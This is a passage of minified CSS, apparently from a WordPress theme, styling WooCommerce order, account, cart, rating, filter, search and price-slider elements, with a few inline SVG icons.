#order_review{width:100%;margin-left:0}}.woocommerce-order .woocommerce-order-details__title,.woocommerce-order .woocommerce-column__title{font-size:1.5em;font-weight:700;margin:0 0 10px}.woocommerce-order .woocommerce-thankyou-order-received{font-size:1.875em;padding:0;margin:65px 0;color:var(--tcb-skin-color-0);font-weight:700}.woocommerce-order table.woocommerce-table--order-details{border-top:solid 3px rgba(228,228,228,.25);padding:0 15px 10px 15px}.woocommerce-order table.woocommerce-table--order-details .product-name a{text-decoration:none!important}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta{margin:5px 0 0;padding:0}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta li{margin:0;padding:0}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta strong,.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta p{margin:0;padding:0;line-height:1.4em}.woocommerce-order table.woocommerce-table--order-details tr td:last-child{opacity:.7}.woocommerce-order table.woocommerce-table--order-details tr th,.woocommerce-order table.woocommerce-table--order-details tr td{padding:15px}.woocommerce .woocommerce-customer-details address{border-radius:0;border:solid 3px rgba(228,228,228,.25);padding:20px 25px;box-sizing:border-box}.woocommerce .woocommerce-customer-details address p{padding:0;margin:5px 0 0}.woocommerce ul.order_details{padding:0;display:flex}@media(max-width:1024px){.woocommerce ul.order_details{flex-wrap:wrap}}.woocommerce ul.order_details li{margin:0 43px 10px 0;padding-right:43px;border-right:1px solid rgba(151,151,151,.5);word-break:break-word}.woocommerce ul.order_details li:last-of-type{margin-right:0;padding-right:0}.woocommerce ul.order_details .woocommerce-order-overview__payment-method,.woocommerce ul.order_details .woocommerce-order-overview__email{max-width:250px}.woocommerce ul.order_details+p{padding:0;margin:0 0 20px}.woocommerce-account .sp-btn,.woocommerce-account .woocommerce-EditAccountForm .button,.woocommerce-account .woocommerce-address-fields .button{background:var(--tcb-skin-color-0);color:#fff;transition:all .15s}.woocommerce-account .sp-btn:hover,.woocommerce-account .woocommerce-EditAccountForm .button:hover,.woocommerce-account .woocommerce-address-fields .button:hover{color:#fff;background:linear-gradient(rgba(225,225,225,.2),rgba(225,225,225,.2)),linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce-account p a{color:var(--tcb-skin-color-0)}.woocommerce-account .woocommerce-EditAccountForm legend{padding:0 10px}.woocommerce-account .woocommerce-EditAccountForm .button{margin-top:25px}.woocommerce-account address,.woocommerce-account em{font-style:normal}.woocommerce-account .addresses .title{margin:35px 0 20px}.woocommerce-account .addresses .title .edit{color:var(--tcb-skin-color-0);font-size:1.125em;font-weight:700;text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-navigation{max-width:280px}@media(max-width:768px){.woocommerce-account .woocommerce-MyAccount-navigation{max-width:100%;margin-bottom:20px}}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding:25px 40px;margin:0;background-color:rgba(228,228,228,.25)}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0;color:inherit;font-family:inherit}.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700;background:rgba(228,228,228,.42) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7' height='11' viewBox='0 0 7 11'%3E%3Cpath fill='%23333' d='M1.16 11c.111 0 .215-.046.314-.137l5.415-5.088v.034C6.963 5.718 7 5.615 7 5.5c0-.115-.037-.218-.11-.31L1.473.104C1.375.034 1.27 0 1.16 0 1.05 0 .946.034.847.103L.111.791C.037.882 0 .985 0 1.1c0 .115.037.206.11.275L4.496 5.5.11 9.625C.037 9.694 0 9.785 0 9.9c0 .115.037.218.11.31l.737.687c.099.069.203.103.314.103z'/%3E%3C/svg%3E%0A") left 19px center no-repeat}@media(max-width:480px){.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:10px}}.woocommerce-account .woocommerce-MyAccount-navigation a{text-decoration:none;color:inherit;font-family:inherit;line-height:48px;transition:background-color .15s;display:block;padding:0 20px 0 45px}.woocommerce-account .woocommerce-MyAccount-content{width:calc(100% - 325px)}@media(max-width:768px){.woocommerce-account .woocommerce-MyAccount-content{width:100%}}.woocommerce-account .woocommerce-MyAccount-content h3{font-weight:700;font-size:1.5em}.woocommerce table.my_account_orders .button{padding:15px 25px}.woocommerce table.my_account_orders .button:hover{transition:all .15s;color:#fff;background-color:var(--tcb-skin-color-0)}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{line-height:1.33;padding:18px 14px;font-size:1.125em}.woocommerce table.my_account_orders th{opacity:.7}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-date,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-status,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-total{opacity:.7}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a{color:inherit;font-weight:700}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a:hover{text-decoration:underline;color:var(--tcb-skin-color-0)}.woocommerce table.my_account_orders td{border-top:1px solid rgba(151,151,151,.1)}.woocommerce table.my_account_orders tr:last-child td{border-bottom:1px solid rgba(151,151,151,.1)}.account-template-wrapper .woocommerce-form-login .woocommerce-form-row:first-child{font-size:inherit;font-weight:inherit;color:inherit;padding:3px!important}.cart-template-wrapper table,.cart-template-wrapper th,.cart-template-wrapper td{border:none}.cart-template-wrapper .woocommerce-error{display:flex!important;padding:10px!important}.cart-template-wrapper .woocommerce-error::before{position:initial!important;padding-right:10px!important}.cart-template-wrapper td.product-name dl{margin:0;line-height:1.4em;font-size:.875em;opacity:.7}.cart-template-wrapper td.product-name dl:first-of-type{margin-top:5px}.cart-template-wrapper td.product-name dl dd p{margin:0;padding:0;line-height:1.4em;font-size:1em}.cart-template-wrapper .woocommerce{display:flex;flex-wrap:wrap;align-items:flex-start}.cart-template-wrapper .woocommerce .coupon{display:block!important}.cart-template-wrapper .woocommerce>*{flex-basis:100%}.cart-template-wrapper .woocommerce .cart-collaterals>*{width:100%;float:none}@media(min-width:900px){.cart-template-wrapper .woocommerce .woocommerce-cart-form{flex-basis:calc(100% - 380px);margin-right:20px}.cart-template-wrapper .woocommerce .cart_totals{flex-basis:360px}}.cart-template-wrapper .woocommerce .cross-sells h2{margin:0 0 20px}.cart-template-wrapper .woocommerce .cross-sells ul.products{padding-left:0!important}@media(min-width:769px){.cart-template-wrapper .woocommerce .woocommerce-cart-form{table-layout:fixed}.cart-template-wrapper .woocommerce .woocommerce-cart-form .coupon input{width:150px!important}.cart-template-wrapper .woocommerce .woocommerce-cart-form th{padding:15px 10px;line-height:1.2}.cart-template-wrapper .woocommerce .woocommerce-cart-form td{border-top-color:rgba(151,151,151,.1);padding:15px 10px;line-height:1}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-subtotal{min-width:80px}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-name{width:40%}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-name a{font-weight:700;line-height:1.3}}.cart-template-wrapper .woocommerce .woocommerce-cart-form .sold-individually .product-quantity>*{display:none}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-thumbnail img{transition:opacity .15s}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-thumbnail img:hover{opacity:.75}.cart-template-wrapper .woocommerce .woocommerce-cart-form .quantity{display:flex;font-weight:400}.cart-template-wrapper .woocommerce .woocommerce-cart-form .quantity .qty{padding:0;width:40px;transition:opacity .15s}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-remove{padding:15px 0;width:18px}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-remove a{font-size:18px;font-weight:700}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=apply_coupon]{font-weight:400}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=update_cart]{outline:none}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=update_cart]:disabled{background:none}.cart-template-wrapper .woocommerce .cart_totals{background-color:rgba(228,228,228,.25);padding:15px 20px 20px;box-sizing:border-box}@media(max-width:768px){.cart-template-wrapper .woocommerce .cart_totals{margin-bottom:20px}.cart-template-wrapper .woocommerce .cart_totals tr:nth-child(2n) td{background:none}}.cart-template-wrapper .woocommerce .cart_totals .select2-selection--single{text-align:left}.cart-template-wrapper .woocommerce .cart_totals input[type=text]{outline:none;transition:all .15s}.cart-template-wrapper .woocommerce .cart_totals input[type=text]:hover{border-color:rgba(20,20,20,.5)}.cart-template-wrapper .woocommerce .cart_totals .form-row{margin:0 0 6px;padding:0}.cart-template-wrapper .woocommerce .cart_totals .form-row:first-child{margin-top:6px}.cart-template-wrapper .woocommerce .cart_totals th,.cart-template-wrapper .woocommerce .cart_totals td{padding:9px 0;line-height:1}.cart-template-wrapper .woocommerce .cart_totals th:last-child,.cart-template-wrapper .woocommerce .cart_totals td:last-child{text-align:right}.cart-template-wrapper .woocommerce .cart_totals .cart-subtotal th,.cart-template-wrapper .woocommerce .cart_totals .cart-subtotal td{font-weight:700}.cart-template-wrapper .woocommerce .cart_totals ul#shipping_method{display:table;margin:0;float:right}.cart-template-wrapper .woocommerce .cart_totals ul#shipping_method li{text-align:left;padding:0}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals th{vertical-align:top}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals p{color:inherit;clear:both;padding:0}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals th,.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals td{border:none}.cart-template-wrapper .woocommerce .cart_totals .shipping-calculator-button{text-decoration:underline!important;color:inherit;transition:opacity .15s}.cart-template-wrapper .woocommerce .cart_totals .shipping-calculator-button:hover{opacity:.6}.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout{padding:0}.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button{margin:0}@media(max-width:768px){.tve_editor_page .cart-template-wrapper td.on_hover:not(.product-name){outline:0!important}.tve_editor_page .cart-template-wrapper td.on_hover:not(.product-name):before{outline:1px solid #1da5e5}.tve_editor_page .cart-template-wrapper th.tve_no_icons.edit_mode+td:before,.tve_editor_page .cart-template-wrapper thead.tve_no_icons.edit_mode+tbody td:before{outline:1px solid #2ecc71}.woocommerce table.shop_table_responsive.cart tr,.woocommerce-page table.shop_table_responsive.cart tr{position:relative;margin:0 0 10px;padding:0}.woocommerce table.shop_table_responsive.cart tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive.cart tr:nth-child(2n) td{background-color:transparent}.woocommerce table.shop_table_responsive.cart tr:last-child td:last-of-type,.woocommerce-page table.shop_table_responsive.cart tr:last-child td:last-of-type{justify-content:center;flex-wrap:wrap;padding:0;border:none}.woocommerce table.shop_table_responsive.cart tr td,.woocommerce-page table.shop_table_responsive.cart tr td{padding:0 15px 0 135px;border:none;min-height:30px;line-height:1.2;display:flex;justify-content:space-between;align-items:center}.woocommerce table.shop_table_responsive.cart tr td:last-of-type,.woocommerce-page table.shop_table_responsive.cart tr td:last-of-type{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:10px;font-weight:700}.woocommerce table.shop_table_responsive.cart tr .coupon,.woocommerce-page table.shop_table_responsive.cart tr .coupon{order:2}.woocommerce table.shop_table_responsive.cart tr button[name=update_cart],.woocommerce-page table.shop_table_responsive.cart tr button[name=update_cart]{width:initial!important;margin:25px 0 25px}.woocommerce table.shop_table_responsive.cart tr .quantity .qty,.woocommerce-page table.shop_table_responsive.cart tr .quantity .qty{padding:2.5px 5px!important}.woocommerce table.shop_table_responsive.cart tr .product-name,.woocommerce-page table.shop_table_responsive.cart tr .product-name{text-align:left!important;font-weight:700;font-size:1.125em;padding:0 0 0 135px;box-sizing:border-box;flex-flow:column;align-items:flex-start}.woocommerce table.shop_table_responsive.cart tr .product-name a,.woocommerce-page table.shop_table_responsive.cart tr .product-name a{padding:4px 40px 5px 0}.woocommerce table.shop_table_responsive.cart tr .product-name dl,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl{display:flex;justify-content:space-between;width:100%;box-sizing:border-box;padding:0 15px 0 0;flex-wrap:wrap}.woocommerce table.shop_table_responsive.cart tr .product-name dl dt,.woocommerce table.shop_table_responsive.cart tr .product-name dl dd,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dt,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dd{width:50%;margin:0;line-height:30px}.woocommerce table.shop_table_responsive.cart tr .product-name dl dd,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dd{text-align:right}.woocommerce table.shop_table_responsive.cart tr .product-name:before,.woocommerce-page table.shop_table_responsive.cart tr .product-name:before{content:none}.woocommerce table.shop_table_responsive.cart tr .product-remove,.woocommerce-page table.shop_table_responsive.cart tr .product-remove{padding:0!important;position:absolute;top:0;right:10px}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail{display:block!important;position:absolute;left:15px;top:5px;padding:0;z-index:1}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail:before,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail:before{content:none}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail a,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail a{width:110px;height:110px;display:flex;align-items:center;justify-content:center}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail img,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail img{max-width:110px;max-height:110px;width:auto}}.woocommerce mark,.woocommerce ins,.woocommerce-page mark,.woocommerce-page ins,.tcb-style-wrap mark,.tcb-style-wrap ins{background:none}.woocommerce .widget p,.woocommerce .widget ul,.woocommerce .widget li,.woocommerce-page .widget p,.woocommerce-page .widget ul,.woocommerce-page .widget li,.tcb-style-wrap .widget p,.tcb-style-wrap .widget ul,.tcb-style-wrap .widget li{font-size:inherit;color:inherit;font-family:inherit}.woocommerce .widget ul h2,.woocommerce-page .widget ul h2,.tcb-style-wrap .widget ul h2{font-size:22px;font-weight:700;text-transform:initial}.woocommerce .widget .button,.woocommerce-page .widget .button,.tcb-style-wrap .widget .button{transition:all .15s}.woocommerce .widget .button.checkout,.woocommerce-page .widget .button.checkout,.tcb-style-wrap .widget .button.checkout{background:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0));color:#fff}.woocommerce .widget .button.checkout:hover,.woocommerce-page .widget .button.checkout:hover,.tcb-style-wrap .widget .button.checkout:hover{background:linear-gradient(rgba(225,225,225,.2),rgba(225,225,225,.2)),linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce .widget .button:hover,.woocommerce .widget .button.tve-state-hover,.woocommerce-page .widget .button:hover,.woocommerce-page .widget .button.tve-state-hover,.tcb-style-wrap .widget .button:hover,.tcb-style-wrap .widget .button.tve-state-hover{background:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0));color:#fff}.woocommerce .star-rating,.woocommerce-page .star-rating,.tcb-style-wrap .star-rating{font-size:.857em;color:var(--tcb-skin-color-0);width:7.3em}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.tcb-style-wrap .star-rating span:before{content:"S S S S S"}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.tcb-style-wrap .star-rating:before{color:#878787;opacity:.74;content:"S S S S S"}.woocommerce .widget_rating_filter ul li,.woocommerce-page .widget_rating_filter ul li,.tcb-style-wrap .widget_rating_filter ul li{margin:0}.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce-page .widget_rating_filter ul li .star-rating,.tcb-style-wrap .widget_rating_filter ul li .star-rating{position:relative;top:2px}.woocommerce .widget_rating_filter ul li.chosen a:hover:before,.woocommerce-page .widget_rating_filter ul li.chosen a:hover:before,.tcb-style-wrap .widget_rating_filter ul li.chosen a:hover:before{color:#a00}.woocommerce .widget_rating_filter ul li.chosen a:before,.woocommerce-page .widget_rating_filter ul li.chosen a:before,.tcb-style-wrap .widget_rating_filter ul li.chosen a:before{color:inherit;transition:color .15s;content:"×";font-family:inherit;font-weight:700;font-size:1.5em;position:relative;top:2px;margin-right:5px}.woocommerce .widget_rating_filter a,.woocommerce-page .widget_rating_filter a,.tcb-style-wrap .widget_rating_filter a{color:rgba(119,119,119,.5)}.woocommerce .widget_product_tag_cloud .tagcloud:after,.woocommerce-page .widget_product_tag_cloud .tagcloud:after,.tcb-style-wrap .widget_product_tag_cloud .tagcloud:after{display:block;clear:both;content:""}.woocommerce .widget_product_tag_cloud a,.woocommerce-page .widget_product_tag_cloud a,.tcb-style-wrap .widget_product_tag_cloud a{padding:0 15px;line-height:35px;border-radius:3px;background-color:rgba(228,228,228,.46);color:inherit;transition:all .15s;display:inline-block;box-sizing:border-box;margin:0 8px 8px 0;float:left}.woocommerce .widget_product_tag_cloud a:hover,.woocommerce-page .widget_product_tag_cloud a:hover,.tcb-style-wrap .widget_product_tag_cloud a:hover{background-color:#e4e4e4;opacity:.8;text-decoration:none}.woocommerce .widget_products del span,.woocommerce .widget_top_rated_products del span,.woocommerce-page .widget_products del span,.woocommerce-page .widget_top_rated_products del span,.tcb-style-wrap .widget_products del span,.tcb-style-wrap .widget_top_rated_products del span{opacity:.5}.woocommerce .widget_products .star-rating,.woocommerce .widget_top_rated_products .star-rating,.woocommerce-page .widget_products .star-rating,.woocommerce-page .widget_top_rated_products .star-rating,.tcb-style-wrap .widget_products .star-rating,.tcb-style-wrap .widget_top_rated_products .star-rating{margin:5px 0 0}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li,.tcb-style-wrap .widget_layered_nav_filters ul li{margin:0}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a,.tcb-style-wrap .widget_layered_nav_filters ul li a{color:inherit;font-family:inherit;font-size:inherit}.woocommerce .widget_layered_nav_filters ul li a:hover:before,.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,.tcb-style-wrap .widget_layered_nav_filters ul li a:hover:before{color:#a00}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before,.tcb-style-wrap .widget_layered_nav_filters ul li a:before{color:inherit;content:"×";font-family:inherit;font-weight:700;font-size:1.5em;position:relative;top:2px;margin-right:5px}.woocommerce .widget_product_categories ul,.woocommerce-page .widget_product_categories ul,.tcb-style-wrap .widget_product_categories ul{margin:0;padding:0}.woocommerce .widget_product_categories ul ul,.woocommerce-page .widget_product_categories ul ul,.tcb-style-wrap .widget_product_categories ul ul{margin-left:25px}.woocommerce .widget_product_categories ul li,.woocommerce-page .widget_product_categories ul li,.tcb-style-wrap .widget_product_categories ul li{margin:0;padding:0;line-height:2}.woocommerce .widget_product_categories .current-cat,.woocommerce-page .widget_product_categories .current-cat,.tcb-style-wrap .widget_product_categories .current-cat{font-weight:700}.woocommerce .widget_product_categories .current-cat>a,.woocommerce-page .widget_product_categories .current-cat>a,.tcb-style-wrap .widget_product_categories .current-cat>a{opacity:1!important}.woocommerce .widget_product_categories .current-cat>a:before,.woocommerce-page .widget_product_categories .current-cat>a:before,.tcb-style-wrap .widget_product_categories .current-cat>a:before{border:none;background-color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories .current-cat>a+.count,.woocommerce-page .widget_product_categories .current-cat>a+.count,.tcb-style-wrap .widget_product_categories .current-cat>a+.count{color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories .count,.woocommerce-page .widget_product_categories .count,.tcb-style-wrap .widget_product_categories .count{font-weight:400;float:right;font-size:.75em;color:inherit;line-height:24px;border-radius:7px;background-color:rgba(228,228,228,.38);padding:0 5px;margin:7px 0 0}.woocommerce .widget_product_categories a,.woocommerce-page .widget_product_categories a,.tcb-style-wrap .widget_product_categories a{color:inherit;font-family:inherit;font-size:inherit;text-decoration:none;display:inline-flex;align-items:center;transition:all .15s}.woocommerce .widget_product_categories a:hover,.woocommerce-page .widget_product_categories a:hover,.tcb-style-wrap .widget_product_categories a:hover{opacity:.7}.woocommerce .widget_product_categories a:hover:before,.woocommerce-page .widget_product_categories a:hover:before,.tcb-style-wrap .widget_product_categories a:hover:before{border:none;background-color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories a:before,.woocommerce-page .widget_product_categories a:before,.tcb-style-wrap .widget_product_categories a:before{color:inherit;content:"";border:solid 1px rgba(151,151,151,.46);width:15px;height:15px;border-radius:50%;box-sizing:border-box;float:left;transition:all .15s;margin-right:.618em}.woocommerce .thrv_woocommerce_recent_reviews .star-rating,.woocommerce-page .thrv_woocommerce_recent_reviews .star-rating,.tcb-style-wrap .thrv_woocommerce_recent_reviews .star-rating{margin:5px 0 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{margin:0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen{font-weight:700}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before{opacity:.75}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before{border:none;transition:opacity .15s;background:var(--tcb-skin-color-0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center/15px no-repeat}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count{color:#777;opacity:.5;font-weight:400}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{color:inherit;font-family:inherit;font-size:inherit;text-decoration:none;display:inline-flex;align-items:center;transition:border-color .15s}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{border-color:#979797}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{color:inherit;content:"";border:1px solid rgba(151,151,151,.6);width:15px;height:15px;box-sizing:border-box;float:left;border-radius:2px;margin-right:.618em}.woocommerce .thrv_woocommerce_product_search,.woocommerce-page .thrv_woocommerce_product_search,.tcb-style-wrap .thrv_woocommerce_product_search{border-radius:3px;border:solid 1px rgba(151,151,151,.5)}.woocommerce .widget_product_search,.woocommerce-page .widget_product_search,.tcb-style-wrap .widget_product_search{padding:0}.woocommerce .widget_product_search .woocommerce-product-search,.woocommerce-page .widget_product_search .woocommerce-product-search,.tcb-style-wrap .widget_product_search .woocommerce-product-search{position:relative}.woocommerce .widget_product_search .woocommerce-product-search:hover input,.woocommerce-page .widget_product_search .woocommerce-product-search:hover input,.tcb-style-wrap .widget_product_search .woocommerce-product-search:hover input{border-color:rgba(20,20,20,.5)}.woocommerce .widget_product_search .woocommerce-product-search input,.woocommerce-page .widget_product_search .woocommerce-product-search input,.tcb-style-wrap .widget_product_search .woocommerce-product-search input{width:100%;box-sizing:border-box;line-height:45px;height:45px;border-radius:0;border:none;background-color:transparent;padding:0 45px 0 12px;outline:none;transition:border-color .15s}.woocommerce .widget_product_search .woocommerce-product-search button,.woocommerce-page .widget_product_search .woocommerce-product-search button,.tcb-style-wrap .widget_product_search .woocommerce-product-search button{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='tcb-icon' viewBox='0 0 512 512' data-id='icon-search-regular'%3E%3Cpath fill='%236b6c6d' d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z'%3E%3C/path%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;display:inline-block;overflow:hidden;text-indent:-9999px;padding:0;opacity:.6;transition:opacity .15s;border:none;background-color:transparent;outline:none;width:20px;height:100%;position:absolute;top:0;right:15px}.woocommerce .widget_product_search .woocommerce-product-search button:hover,.woocommerce-page .widget_product_search .woocommerce-product-search button:hover,.tcb-style-wrap .widget_product_search .woocommerce-product-search button:hover{opacity:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content,.tcb-style-wrap .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#b4b4b4}.woocommerce .widget_price_filter .price_slider_amount .price_label,.woocommerce-page .widget_price_filter .price_slider_amount .price_label,.tcb-style-wrap .widget_price_filter .price_slider_amount .price_label{opacity:.6;float:right}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button,.tcb-style-wrap .widget_price_filter .price_slider_amount .button{font-size:16px}.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.tcb-style-wrap .widget_price_filter .price_slider_amount .button:hover{background-color:var(--tcb-skin-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--tcb-skin-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff;top:-.25em;box-sizing:border-box;border:solid .25em var(--tcb-skin-color-0);transition:all .15s}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:after{opacity:0;transition:opacity .15s;content:"";left:-.25em;top:-.25em;bottom:-.25em;right:-.25em;border-radius:1em;border:solid .25em rgba(0,0,0,.1);position:absolute}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:active:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:active:after{opacity:1}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce-page .widget_shopping_cart .cart_list li a.remove,.woocommerce-page.widget_shopping_cart .cart_list li a.remove,.tcb-style-wrap .widget_shopping_cart .cart_list li a.remove,.tcb-style-wrap.widget_shopping_cart .cart_list li a.remove{top:8px;line-height:1;padding:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.tcb-style-wrap .widget_shopping_cart .total,.tcb-style-wrap.widget_shopping_cart .total{border-top:1px solid #ebe9eb;margin:25px 0 15px;padding:11px 0 0;font-size:1.125em}.woocommerce .widget_shopping_cart .total+p,.woocommerce.widget_shopping_cart .total+p,.woocommerce-page .widget_shopping_cart .total+p,.woocommerce-page.widget_shopping_cart .total+p,.tcb-style-wrap .widget_shopping_cart .total+p,.tcb-style-wrap.widget_shopping_cart .total+p{padding:0;margin:0;display:flex;align-items:flex-start}.woocommerce .widget_shopping_cart .total+p .button,.woocommerce.widget_shopping_cart .total+p .button,.woocommerce-page .widget_shopping_cart .total+p .button,.woocommerce-page.widget_shopping_cart .total+p .button,.tcb-style-wrap .widget_shopping_cart 